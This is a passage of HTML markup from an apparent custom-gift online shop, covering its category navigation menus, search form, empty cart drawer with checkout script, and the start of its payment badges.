                                        <a href="/collections/jar-light-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jar Light
                                        </a>
                                      </li><li>
                                        <a href="/collections/plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Plaque
                                        </a>
                                      </li><li>
                                        <a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Doormat
                                        </a>
                                      </li><li>
                                        <a href="/collections/ball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ball
                                        </a>
                                      </li><li>
                                        <a href="/collections/light-box-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Light Box
                                        </a>
                                      </li><li>
                                        <a href="/collections/personalized-stone-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Personalized Stone
                                        </a>
                                      </li><li>
                                        <a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Canvas
                                        </a>
                                      </li><li>
                                        <a href="/collections/key-holder-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Key Holder
                                        </a>
                                      </li><li>
                                        <a href="/collections/led-night-light-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          LED Night Light
                                        </a>
                                      </li><li>
                                        <a href="/collections/lamp-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lamp
                                        </a>
                                      </li><li>
                                        <a href="/collections/flower-vase-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flower Vase
                                        </a>
                                      </li><li>
                                        <a href="/collections/wooden-art-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wooden Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/picture-frame-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Picture Frame
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Accessories🧸🪆</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Keychain
                                        </a>
                                      </li><li>
                                        <a href="/collections/wallet-card-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wallet Card
                                        </a>
                                      </li><li>
                                        <a href="/collections/bracelet-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bracelet
                                        </a>
                                      </li><li>
                                        <a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Poster
                                        </a>
                                      </li><li>
                                        <a href="/collections/decal-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Decal
                                        </a>
                                      </li><li>
                                        <a href="/collections/car-hanger-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Car Hanger
                                        </a>
                                      </li><li>
                                        <a href="/collections/leather-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Leather Bag
                                        </a>
                                      </li><li>
                                        <a href="/collections/bible-cover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bible Cover
                                        </a>
                                      </li><li>
                                        <a href="/collections/money-holder-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Money Holder
                                        </a>
                                      </li><li>
                                        <a href="/collections/phone-cases-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Phone Cases
                                        </a>
                                      </li><li>
                                        <a href="/collections/patio-rug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Patio Rug
                                        </a>
                                      </li><li>
                                        <a href="/collections/purse-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Purse
                                        </a>
                                      </li><li>
                                        <a href="/collections/cosmetic-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cosmetic Bag
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Occasions  🪇🎺</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Ongoing🌠🌠</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mothers-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Special Occasions🌅🌅</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/memorial-human-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Memorial Human
                                        </a>
                                      </li><li>
                                        <a href="/collections/memorial-pet-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Memorial Pet
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Seasonal Holidays🌇🌃</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/mothers-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/fathers-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentine-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Recipients 👨‍👩‍👧‍👧👨‍👩‍👧</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Family👨‍👩‍👧‍👧</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/gifts-for-family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-mom-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Mom
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-dad-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Dad
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-brothers-sisters-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Brother &amp; Sister
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-brothers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Brother
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-sisters-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Sister
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Grandpa
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Pet Lovers🙉🙉</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/gifs-for-pet-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Pet Lovers
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-dog-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Dog Lovers
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-cat-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Cat Lovers
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Couple👫👭👬</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/gifs-for-husband-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Husband
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-wife-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Wife
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Hobbies🐳🐋</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/gifs-for-camping-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Camping Lovers
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-book-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Book Lovers
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Friends🫂🫂</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/gifs-for-besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-friends-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-coworkers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Coworkers
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact 📬</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "The Next Custom Gift",
    
      "logo": "https:\/\/thenextcustomgift.com\/cdn\/shop\/files\/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/thenextcustomgift.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
